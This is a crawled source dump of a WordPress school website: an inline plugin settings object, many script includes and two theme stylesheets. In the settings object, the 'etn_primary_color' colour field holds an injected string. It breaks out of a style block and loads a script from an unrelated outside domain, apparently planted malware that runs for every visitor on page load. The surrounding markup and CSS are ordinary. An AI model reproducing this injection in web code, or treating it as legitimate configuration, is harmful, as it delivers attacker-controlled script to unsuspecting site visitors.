"Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"10002ed95f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/bootstrap-bundle.js?ver=6.9" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/daterangepicker.min.js?ver=6.9" id="daterangepicker-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/meanmenu.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/nice-select.js?ver=6.9" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/jquery.carouselTicker.js?ver=6.9" id="carouselTicker-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/odometer.min.js?ver=6.9" id="odometer-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/smooth-scroll.js?ver=6.9" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/venobox.min.js?ver=6.9" id="venobox-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/main.js?ver=6.9" id="edcare-main-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/edcare-slider.js?ver=6.9" id="edcare-slider-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/edcare-elementor.js?ver=6.9" id="edcare-elementor-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.riverbankscollege.sa.edu.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" id="mc.mcjs-js-extra">
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"false","newWindow":"New tab"};
//# sourceURL=mc.mcjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.4.6" id="mc.mcjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.riverbankscollege.sa.edu.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.riverbankscollege.sa.edu.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/edcare-custom.css?ver=6.9
body_size: 61
content:
.tp-el-content span {
    font-weight: 500;
    color: var(--tp-heading-primary);
}

div.tp-sticky-image {
    position: -webkit-sticky;
    position: sticky;
    top: 120px;
}

.tp-event-4-item .tp-event-inner-user img+img,
.tp-event-inner-content .tp-event-inner-user img+img {
    margin-left: -15px;
}

.etn-event-organizers .etn-social a {
    background: transparent;
    font-size: 15px;
    color: #5b5d63;
    width: 0;
    height: 0;
    margin: 0 15px;
    border: none;
}

.etn-event-organizers .etn-social a:hover {
    border: none;
}

.etn-event-search-wrapper .input-group {
    height: 60%;
}

.tp_small_undeline .tp-el-edcare-title span svg,
.tp_small_undeline .tp-el-edcare-title span img {
    bottom: -15px !important;

}

.tp-event-details-breadcrumb-content .alert.alert-danger {
    display: inline-block;
}

.tp-header-user-profile-thumb {
    flex: 0 0 40px;
}

--- FILE ---
content_type: text/css
request_url: https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/edcare-unit.css?ver=6.9
body_size: 5842
content:
@font-face {
  font-family: "gallery_modernregular";
  src: url("../fonts/gallerymodern-webfont.woff2") format("woff2"), url("../fonts/gallerymodern-webfont.woff") format("woff"), url("../fonts/gallerymodern-webfont.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

:root {
  /**
  @font family declaration
  */
  --tp-ff-body: 'Syne', sans-serif;
  --tp-ff-heading: 'Syne', sans-serif;
  --tp-ff-p: 'Syne', sans-serif;
  --tp-ff-syne: 'Syne', sans-serif;
  --tp-ff-gallery: 'gallery_modernregular', sans-serif;
  --tp-ff-shoulders: 'Big Shoulders Display', cursive;
  --tp-ff-marcellus: 'Marcellus', sans-serif;
  --tp-ff-aladin: 'Aladin', system-ui;
  --tp-ff-fontawesome: "Font Awesome 6 Pro";
  /**
  @color declaration
  */
  --tp-common-white: #F5F7F5;
  --tp-common-white-solid: #fff;
  --tp-common-black: #1E1E1E;
  --tp-common-black-2: #1E1E1E;
  --tp-common-black-3: #141414;
  --tp-common-dark: #121212;
  --tp-common-orange: #EB5939;
  --tp-grey-1: #262626;
  --tp-grey-2: #F4F4F4;
  --tp-grey-3: #5D5D63;
  --tp-grey-4: #F7F7F7;
  --tp-text-body: #5D5D63;
  --tp-theme-1: #336EF9;
  --tp-border-1: #EAEAEB;
}

/*
  Theme Name: edcare - Creative Agency & Portfolio WordPress Theme
  Author: Theme_Pure
  Support: https://help.themepure.net/login
  Description: Sedcare - Creative Agency & Portfolio WordPress Theme
  Version: 1.0.0
*/
/*.........<! 1. Theme default css !>.........*/
body {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  overflow-x: hidden;
}

img {
  max-width: 100%;
  height: auto;
}

/*comments list */
.blog-coment-title h2 {
  font-size: 26px;
  font-weight: 600;
  margin-bottom: 20px;
}

.comments-avatar {
  float: left;
}

.comments-avatar img {
  margin-right: 15px;
}

.comments-text {
  overflow: hidden;
}

.comments-text h3 {
  margin-bottom: 10px;
}

.latest-comments ul li .children {
  margin-left: 60px;
  margin-top: 0;
}

.latest-comments ul li .children li {
  margin-top: 10px;
}

#cancel-comment-reply-link {
  color: #7e7e7e;
  margin-left: 8px;
  font-size: 16px;
}

#cancel-comment-reply-link:hover {
  color: #000;
}

/*comments form*/
.comment-reply-title {
  color: #19191A;
  font-size: 28px;
  font-weight: 600;
  line-height: 1;
  letter-spacing: -0.68px;
}

.comment-form-cookies-consent {
  display: none;
}

div.latest-comments>ul {
  padding-left: 0;
}

.latest-comments>ul>li {
  list-style: none;
}

.tp-blog-area ul.edcare-comment-list {
  padding: 0;
  margin: 0;
  margin-bottom: 100px;
}

.latest-comments pre {
  overflow-x: auto;
  white-space: pre-wrap;
  white-space: -moz-pre-wrap;
  white-space: -pre-wrap;
  white-space: -o-pre-wrap;
  word-wrap: break-word;
}

.latest-comments blockquote {
  border: 1px solid #EAEAEF;
}

.latest-comments>ul>li li {
  margin: 0;
  padding: 0;
}

.latest-comments ul .children {
  list-style: none;
  padding-left: 40px;
}

@media (max-width: 576px) {
  .latest-comments ul .children {
    padding-left: 0;
  }
}

.latest-comments .comments-text ul li,
.latest-comments .comments-text ol li {
  margin-bottom: 3px;
}

.latest-comments .comments-text>ul,
.latest-comments .comments-text>ol {
  margin-bottom: 20px;
}

.latest-comments ul .comment-respond {
  padding: 0px 0 15px;
}

/* post sticky */
.tp-postbox-item.sticky {
  border-top: 3px solid var(--ed-color-theme-primary);
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em !important;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em !important;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto !important;
  margin-right: auto !important;
  text-align: center;
}

/*tp unit css */
.tp-blog-area>ul,
.tp-blog-area>ol,
.tp-blog-area ul,
.tp-blog-area ol {
  padding-left: 24px;
}

.tp-blog-area dl,
.tp-blog-area ol,
.tp-blog-area ul {
  margin-top: 0;
  margin-bottom: 25px;
}

.postbox__details ol li,
.postbox__details ul li {
  padding-top: 7px;
}

.tp-blog-area ol ol,
.tp-blog-area ol ul,
.tp-blog-area ul ol,
.tp-blog-area ul ul {
  margin-bottom: 0;
}

/*tp-page-content*/
.tp-page-content .blog-post-comment {
  clear: both;
  overflow: hidden;
  margin-top: 30px;
  padding-top: 30px;
}

.tp-page-content ol,
.tp-page-content ul {
  padding-left: 25px;
  margin-bottom: 25px;
}

.tp-page-content ol li,
.tp-page-content ul li {
  margin-bottom: 7px;
}

.tp-page-content ol li ol,
.tp-page-content ul li ul {
  margin-top: 7px;
}

.tp-page-content ol ol,
.tp-page-content ol ul,
.tp-page-content ul ol,
.tp-page-content ul ul {
  margin-bottom: 0;
}

.tp-page-content .size-full.alignright {
  margin-bottom: 35px;
  margin-top: 20px;
  clear: both;
}

.tp-page-content .tp-page-post>p {
  margin: 32px 0;
  margin-top: 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
  margin-top: 10px;
  padding-top: 30px;
}

.page-links>span.page-links-title {
  border: 0;
  color: inherit;
}

.wp-block-archives-list.extraclass.wp-block-archives li a {
  color: var(--ed-color-text-body);
}

.wp-block-archives-dropdown .nice-select {
  margin-bottom: 15px;
}

.postbox__text .nice-select {
  float: none;
  margin-bottom: 20px;
  border-radius: 0;
}

.tp-blog-area div.postbox__comment-text .edcare-post-comment-text>ul,
.tp-blog-area div.postbox__comment-text .edcare-post-comment-text>ol {
  margin-bottom: 15px;
}

.postbox__text ol,
.postbox__text ul {
  padding-left: 20px;
}

.postbox__text .wp-block-comments-title {
  font-size: 32px;
  font-weight: 600;
}

.tp-postbox-details-article-inner .wp-block-comment-reply-link.has-small-font-size a.comment-reply-link {
  border: 1px solid #E6E7E8;
  display: inline-block;
  padding: 0px 11px;
}

.tp-postbox-details-article-inner .wp-block-comment-template {
  padding-left: 0;
}

.tp-postbox-details-article-inner .wp-block-comment-template .comment-respond.wp-block-post-comments-form {
  padding-top: 0;
}

.tp-postbox-details-article-inner .wp-block-comment-template li:not(:last-child) {
  margin-bottom: 25px;
}

.tp-postbox-details-article-inner .wp-calendar-nav a {
  color: #7e7e7e;
}

.tp-postbox-details-article-inner .wp-calendar-nav a:hover {
  color: #000;
}

.tp-postbox-details-article-inner .wp-block-latest-comments__comment-meta {
  font-size: 16px;
}

.tp-postbox-details-article-inner .wp-block-latest-comments__comment-meta a:hover {
  color: #000;
}

.tp-postbox-details-article-inner .wp-block-column-is-layout-flow {
  margin-bottom: 20px !important;
}

.postbox__text .tp-postbox-details-share-wrapper {
  clear: both;
}

.wp-block-image {
  overflow: hidden;
}

p.logged-in-as {
  color: #7e7e7e;
}

p.logged-in-as a {
  color: #000;
}

p.logged-in-as a:hover {
  color: #5169F1;
}

ol.wp-block-latest-comments {
  margin-left: 0;
  padding-left: 0;
}

ol.wp-block-latest-comments .wp-block-latest-comments__comment:not(:last-child) {
  margin-bottom: 15px;
}

.postbox__details p:last-child {
  margin-bottom: 0;
}

.postbox__text ul li a:hover,
dl a:hover {
  text-decoration-style: dotted;
  text-decoration-skip-ink: none;
}

.wp-block-button {
  margin-bottom: 10px;
}

.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

div.postbox__text .wp-block-cover-text {
  color: #fff;
}

.wp-block-cover {
  margin-bottom: 30px;
}

.wp-block-gallery .blocks-gallery-grid {
  padding-left: 0;
  margin-bottom: 0;
}

.blocks-gallery-caption {
  margin-bottom: 40px !important;
}

.wp-block-group.has-background {
  margin-bottom: 25px;
}

.wp-block-group {
  margin-top: 30px;
  margin-bottom: 30px;
}

.wp-block-query-pagination {
  margin-bottom: 15px;
}

.tp-postbox-details-article-inner .wp-block-group .wp-block-group__inner-container> :last-child {
  margin-bottom: 0;
}

ul.wp-block-navigation__container.is-responsive.wp-block-navigation {
  padding-left: 0;
}

.wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content {
  text-underline-offset: inherit;
  text-decoration-skip-ink: initial;
  text-decoration: none;
  line-height: 1.2;
}

.wp-block-navigation ul.wp-block-page-list {
  padding-left: 0;
}

ul.wp-block-page-list {
  padding-left: 20px;
}

.wp-block-query-pagination-numbers span,
.wp-block-query-pagination-numbers a {
  margin-right: 5px;
  font-size: 14px;
}

.wp-block-query-pagination-numbers a:hover {
  color: #000;
}

.taxonomy-category.wp-block-post-terms a,
.wp-block-post-navigation-link a {
  color: #7e7e7e;
}

.taxonomy-category.wp-block-post-terms a:hover,
.wp-block-post-navigation-link a:hover {
  color: #000;
  text-decoration: none;
}

a.wp-block-query-pagination-next {
  color: #7e7e7e;
}

.wp-block-cover.is-light .wp-block-cover__inner-container {
  color: var(--ed-color-text-body);
}

.wp-block-navigation .wp-block-page-list .wp-block-pages-list__item .wp-block-navigation__submenu-container {
  padding: 10px 0;
}

.wp-block-navigation .wp-block-page-list .wp-block-pages-list__item .wp-block-navigation__submenu-container .wp-block-pages-list__item {
  margin-bottom: 10px;
  padding: 0 15px;
}

.wp-block-navigation .wp-block-page-list .wp-block-pages-list__item .wp-block-navigation__submenu-container .wp-block-pages-list__item:last-child {
  margin-bottom: 0;
}

ul.wp-block-archives-list.extraclass.wp-block-archives {
  padding-left: 24px;
}

ul.wp-block-archives-list.extraclass.wp-block-archives li a {
  text-underline-offset: 3px;
  text-decoration-skip-ink: all;
  text-decoration: underline;
}

ul.wp-block-archives-list.extraclass.wp-block-archives li a:hover {
  text-decoration-style: dotted;
  text-decoration-skip-ink: none;
}

.wp-block-query ul.wp-block-post-template {
  padding-left: 0;
}

.wp-block-query ul.wp-block-post-template .wp-block-post .wp-block-post-title {
  font-size: 34px;
  font-weight: 500;
  margin-bottom: 0;
}

.wp-block-query ul.wp-block-post-template .wp-block-post:not(:last-child) {
  margin-bottom: 20px;
}

.wp-block-query ul.wp-block-post-template .wp-block-post .wp-block-post-excerpt {
  margin-top: 10px;
}

.wp-block-avatar {
  margin-bottom: 15px;
}

.wp-block-post-author {
  margin-bottom: 15px;
}

.post-navigation-link-previous {
  margin-bottom: 15px;
}

.wp-block-read-more {
  font-size: 18px;
  margin-bottom: 15px;
  color: #7e7e7e;
}

.wp-block-read-more:hover {
  color: #000;
}

.wp-block-comment-reply-link.has-small-font-size .comment-reply-link:hover {
  color: #000;
}

.wp-block-comment-edit-link.has-small-font-size a:hover {
  color: #000;
}

.wp-block-post-comments-form .logged-in-as a:hover {
  color: #000;
}

.wp-block-search__button-inside.wp-block-search__text-button.wp-block-search .wp-block-search__inside-wrapper,
.wp-block-search__button-inside.wp-block-search__icon-button.wp-block-search .wp-block-search__inside-wrapper {
  border-color: #E0E2E3;
}

.wp-block-search__button-inside.wp-block-search__text-button.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input,
.wp-block-search__button-inside.wp-block-search__icon-button.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {
  border: none;
}

.wp-block-search__button-inside.wp-block-search__text-button.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input:focus {
  border-color: inherit;
}

div.wp-block-post-comments-form input[type=submit] {
  display: inline-block;
  font-family: var(--tp-ff-jost);
  font-weight: 400;
  font-size: 16px;
  background-color: #000;
  padding: 9px 26px;
  color: var(--ed-color-text-body);
  border: 1px solid #000;
  height: auto;
}

.wp-block-post-comments-form input[type=submit]:hover {
  background-color: var(--ed-color-text-body);
  border-color: #000;
  color: #000;
}

.comment-respond.wp-block-post-comments-form {
  margin-bottom: 20px;
}

.comment-respond.wp-block-post-comments-form input,
.comment-respond.wp-block-post-comments-form textarea {
  height: 56px;
  background: #FFFFFF;
  border: 1px solid #E0E2E3;
  font-size: 14px;
  color: #000;
}

.comment-respond.wp-block-post-comments-form input:focus,
.comment-respond.wp-block-post-comments-form textarea:focus {
  border-color: #000;
}

.comment-respond.wp-block-post-comments-form textarea {
  height: 165px;
  resize: none;
  line-height: 1.4;
  padding: 17px 26px;
}

span.required {
  color: red;
}

.logged-in.wp-block-loginout a:hover {
  color: #000;
}

.wp-block-columns.has-pale-pink-background-color.has-background {
  padding: 1.25em 2.375em;
}

.wp-block-columns .wp-block-column.has-pale-cyan-blue-background-color p,
.wp-block-columns.has-pale-pink-background-color.has-background p {
  margin-bottom: 0;
}

.wp-block-media-text {
  margin-top: 30px;
  margin-bottom: 30px;
}

.postbox__text p.has-large-font-size {
  font-size: 24px !important;
  line-height: 1.2;
  margin-bottom: 10px;
}

.wp-block-media-text.alignfull.has-media-on-the-right.has-background.is-stacked-on-mobile {
  margin-bottom: 20px;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
  margin-top: 30px;
}

.page-links a,
.page-links>span {
  border: 2px solid #ddd;
  display: inline-block;
  min-width: 35px;
  text-align: center;
  margin-left: 2px;
  height: 33px;
  line-height: 29px;
  margin-right: 3px;
  color: #444;
}

.page-links>span {
  border: 2px solid #000;
  color: #000;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
  border: 1px solid #ddd;
  padding: 15px;
}

.wp-block-preformatted {
  margin: 30px 0;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
  font-size: 14px;
  font-style: italic;
}

.tp-postbox-details-content table.wp-calendar-table {
  margin-bottom: 20px;
}

.tp-postbox-details-content .wp-block-calendar {
  margin-bottom: 20px;
}

.tp-post-tag {
  overflow: hidden;
  clear: both;
  margin-top: 20px;
  padding-top: 30px;
}

.tp-post-tag span {
  font-size: 16px;
  color: #000;
  font-weight: 500;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
}

.tp-post-tag a {
  display: inline-block;
  height: 36px;
  line-height: 38px;
  padding: 0 15px;
  font-size: 15px;
  font-weight: 500;
  color: var(--tp-text-11);
  background: var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  margin-right: 8px;
  margin-bottom: 10px;
}

.tp-post-tag a:hover {
  color: var(--ed-color-text-body);
  background: #000;
}

.postbox__text .wp-block-tag-cloud a {
  font-size: 15px !important;
  font-weight: 600;
  line-height: 1;
  text-transform: uppercase;
  color: #000;
  margin-right: 20px;
  margin-bottom: 10px;
}

.postbox__text .wp-block-tag-cloud a:hover {
  color: #000;
}

ul.wp-block-rss.wp-block-rss {
  box-sizing: border-box;
  padding-left: 0;
}

/*block quote*/
.wp-block-quote {
  border: 0;
}

div.wp-block-columns .wp-block-quote {
  padding: 32px 20px 35px;
}

blockquote {
  text-align: center;
  padding: 32px 60px 35px;
  background-color: #f3f4f8;
  margin-bottom: 45px 0 !important;
}

blockquote::before {
  content: "\f10e";
  position: static;
  font-family: "Font Awesome 5 Pro";
  font-size: 32px;
  color: #000;
  line-height: 1;
  margin-bottom: 18px;
  display: inline-block;
}

.tp-blog-area blockquote p {
  font-family: var(--tp-ff-jost);
  font-weight: 500;
  font-size: 22px;
  line-height: 1.36;
  text-align: center;
  letter-spacing: -0.02em;
  color: #000;
  margin-bottom: 0;
}

blockquote cite {
  font-size: 14px !important;
  display: block;
  margin-top: 10px;
  color: var(--ed-color-common-black) !important;
  font-style: inherit;
  font-weight: 500;
}

blockquote cite::before {
  content: "";
  font-size: 28px;
  padding-bottom: 0px;
  display: inline-block;
  background: #000;
  height: 2px;
  width: 40px;
  font-weight: 400;
  text-align: center;
  top: -4px;
  margin-right: 10px;
  position: relative;
}

.tp-postbox-details-content blockquote p {
  margin-bottom: 0;
}

.tp-postbox-details-content a.wp-block-file__button {
  background: #32373c;
  border-radius: 2em;
  color: #fff;
  font-size: 10px;
  padding: 0.5em 1em;
}

